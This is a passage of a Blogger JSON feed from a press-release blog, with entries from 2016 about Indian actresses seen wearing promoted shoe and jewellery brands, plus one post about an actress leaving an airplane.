Jewelry"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdpdQo1xb8kE0JvCnrHnVAumlYQ2MmGbQFjWlbTen7E4l70GdFqOsKEYeqCnYlWoGHiXTfZsyW_KANGIu13oJYgfUym7YouYYotmWQbf7A2NT71m_oC7Tez7ZWSa80w-dQ_oDpqMDoU6w\/s72-c\/Swara+Bhaskar+in+Minawala+Jewelry.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-3433477446463524003"},"published":{"$t":"2016-11-22T21:58:00.000-08:00"},"updated":{"$t":"2016-11-22T21:58:06.387-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"\u0026 TV"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Actress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jiya Shankar"}],"title":{"type":"text","$t":"‘Queens Hain Hum’ actress Jiya Shankar storms out of an airplane"},"summary":{"type":"text","$t":"\n\n‘Queens Hain Hum’ actress Jiya Shankar storms out of an airplane\n\n\n\nBangalore, November 23, 2016:\u0026nbsp;We have heard of many instances where a person storms out of an airplane in movies and serials either after realizing that they can’t live without their loved one or if they come to know that their decision to leave is wrong. Looking at people storm out of airplanes in such instances is a very"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/3433477446463524003"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/3433477446463524003"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2016\/11\/Queens-Hain-Hum-actress-Jiya-Shankar-storms-out-of-an-airplane.html","title":"‘Queens Hain Hum’ actress Jiya Shankar storms out of an airplane"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg12W8EjEplrbELAJHypXyH5QDWtXUYtj1Kigf1RCngx3Qej2-cC94esj8leVzIwnNCEb1Or11mIhMsNPmL0ZcBIJi99eK3t3wrlQynFXC8U5GJZpVefZD_uYJsF028G6p4pyDmn_Xazm-B\/s72-c\/%25E2%2580%2598Queens+Hain+Hum%25E2%2580%2599+actress+Jiya+Shankar+storms+out+of+an+airplane.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-3842905633151905283"},"published":{"$t":"2016-11-18T22:26:00.000-08:00"},"updated":{"$t":"2016-11-18T22:26:37.847-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Alia Bhatt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DEAR ZINDAGI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"footwear"},{"scheme":"http://www.blogger.com/atom/ns#","term":"INTOTO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shoes"}],"title":{"type":"text","$t":"Spotted: Alia Bhatt in INTOTO shoes"},"summary":{"type":"text","$t":"\n\n\n\nIndia 19 November 2016: Actress Alia Bhatt was recently spotted wearing shoes from INTOTO during the promotions of her movie \"Dear Zindagi\"\n\n\n\n\n\n\n\n\n\n\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/3842905633151905283"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/3842905633151905283"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2016\/11\/Spotted-Alia-Bhatt-in-INTOTO-shoes.html","title":"Spotted: Alia Bhatt in INTOTO shoes"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdaEkGPc0gxGl1q-ieMoyS6RCgZ4rpAgBBfLVgg5dR3EWszkOdxRoZbdFxLFH-mRbT2jxjRYLqUZn1k3Mr6hD0RtgPllhWG1OgeqFdoeGQdkRWd_DC7kuXzC8_0lcUhdLwhNBBytGN4qLH\/s72-c\/Alia+Bhatt+in+INTOTO+shoes.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-4991086516382746544"},"published":{"$t":"2016-11-09T06:39:00.000-08:00"},"updated":{"$t":"2016-11-09T06:39:03.939-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"footwear"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shoes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yami Gautam"}],"title":{"type":"text","$t":"Spotted: Actress Yami Gautam in Intoto Shoes"},"summary":{"type":"text","$t":"\nIndia 9 November 2016: Actress Yami Gautam was recently spotted wearing shoes from INTOTO at event with Johnson \u0026amp; Johnson in Jaipur.\n\n\n\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/4991086516382746544"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/4991086516382746544"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2016\/11\/Spotted-Actress-Yami-Gautam-in-Intoto-Shoes.html","title":"Spotted: Actress Yami Gautam in Intoto Shoes"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0g_Pom-tdGOt_wxrKp9vapLdDvAiGtuznnLjqlrbLWOc8AU2ut-SnM7bdnmXhERAPHVTHO-1GeQd7ijwph8lZkkkSrjtNfE3fg6lHImB1iDDSkq-_AHRPKkqzxkbmY3wJUiA487anL04\/s72-c\/Yami+Gautam.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-768763312389180325"},"published":{"$t":"2016-10-24T03:56:00.001-07:00"},"updated":{"$t":"2016-10-24T03:56:53.155-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"footwear"},{"scheme":"http://www.blogger.com/atom/ns#","term":"INTOTO shoes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shoes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tamana Bhatia"}],"title":{"type":"text","$t":"Spotted: Tamana Bhatia wearing Intoto shoes"},"summary":{"type":"text","$t":"\n\nIndia 24 October 2016:\u0026nbsp;Actress Tamana Bhatia was recently spotted wearing shoes from Intoto at the first look release of the movie Baahubali part 2.\n\n\n\n\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/768763312389180325"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/768763312389180325"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2016\/10\/Spotted-Tamana-Bhatia-wearing-Intoto-shoes.html","title":"Spotted: Tamana Bhatia wearing Intoto shoes"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4rBzcwu01KGb0POLNjs3_3nuf2lpk44dyCyASiNXxNnrgU-JMWjSTcRiuFXJCSKecamX_p-ZuIkt4ve-XgqBxFxyGY9J4lolVSckijRr1523O5GQ6bGZ4ceO0r9k3JUezBIoS7znqIKk\/s72-c\/Tamana+Bhatia.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-5078401702901758518"},"published":{"$t":"2016-10-17T03:51:00.000-07:00"},"updated":{"$t":"2016-10-17T03:51:25.691-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Amazon Indian Fashion Week"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aurelle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Leshna Shah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nimrat Kaur"}],"title":{"type":"text","$t":"Spotted: Actress Nimrat Kaur was recently Spotted at  Amazon Indian Fashion Week for Mandira Wirk and Jewellery from Aurelle by Leshna Shah."},"summary":{"type":"text","$t":"\n\nIndia 17 October 2016:\u0026nbsp;Spotted: Actress Nimrat Kaur was recently Spotted at \u0026nbsp;Amazon Indian Fashion Week for Mandira Wirk and Jewellery from Aurelle by Leshna Shah.\n\n\n\n\n\n\n\n\n\n\n\n\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/5078401702901758518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/5078401702901758518"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2016\/10\/Actress-Nimrat-Kaur-was-recently-Spotted-at-Amazon-Indian-Fashion-Week-for-Mandira-Wirk-and-Jewellery-from-Aurelle-by-Leshna-Shah.html","title":"Spotted: Actress Nimrat Kaur was recently Spotted at  Amazon Indian Fashion Week for Mandira Wirk and Jewellery from Aurelle by Leshna Shah."}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFYFsEdlznL6VR0dcGXl6c-SoANmQrLguxZv95p9mpBJi8dpTM5s14Ol07sI8AfEwnKkTTCsnnu5vSnXPkQh6Hy168HVnXg9R9rbnEPrg0jW-RCSHbgefuTAVZu87VpE227AzCZWaOjNw\/s72-c\/Nimrat+Kaur+in+Aurelle+by+leshna+Shah++%25281%2529.jpg","height":"72","width":"72"}}]}});